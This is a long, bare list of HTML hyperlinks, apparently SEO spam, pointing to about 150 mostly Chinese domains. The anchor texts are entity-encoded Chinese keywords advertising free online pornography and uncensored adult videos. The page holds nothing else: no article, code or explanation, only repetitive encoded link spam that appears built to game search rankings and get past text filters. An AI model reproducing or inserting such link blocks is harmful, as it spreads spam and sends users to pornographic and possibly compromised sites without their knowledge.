<a href="http://wuchapt.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://szkypcb.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://shipinseng.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://iqigui.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://shogoo.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://denengqinju.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shttylx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://pxjhw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://gold10.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://500sh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://gacst.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://kc0752.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://gb8g.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://gpwz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://shhczm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://sz-express.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ccqyl.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://mjhzh.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://zzguibo.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://jx886.cn" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bielitv.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://szzcncp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://xystyy.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dididou.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuangsheng56.com" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysjing.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://cnseie.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sx7cw.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiayican.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yuan56.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kin19.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whletao.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://piyansz.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://86nsk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cmylove.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sylprt.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lzgg178.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://sns-lib.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://umm3.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnseie.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://17baotech.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://zhuce169.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyobr.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://candosoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sytbm.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://vawycn.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://jf178.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://demasen.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://fiberedup.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://ie956.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://stganglong.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zk101.com" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://carlo520.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hnzklg.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c1988.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://zhinengde.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chinawingo.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://johutech.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yigan16.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://g6ib.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zs1012.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mtechs.cn" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://tv698.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://kejia888.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xyx366.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://grtcp.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhiji123.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://1688ok.cn" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xfa888.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hftashan.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://qqheins.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hj-cw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://php668.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://shlaoying.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xkongyu.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://cdssjt.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://got7china.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://flmei.cn" target="_blank">91&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://80buyer.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muyi1314.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfangme.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n1629h.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://s-mark.cn" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnskss.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clgwzc.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://cd-028pc.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kblue.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://v5diy.cn" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://pxsxc.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://gsnhh.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://suixin168.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://100trade-china.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://qdships.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://q8341.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://33648a.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4946a.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://51collagen.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shundasubian.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://500sh.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
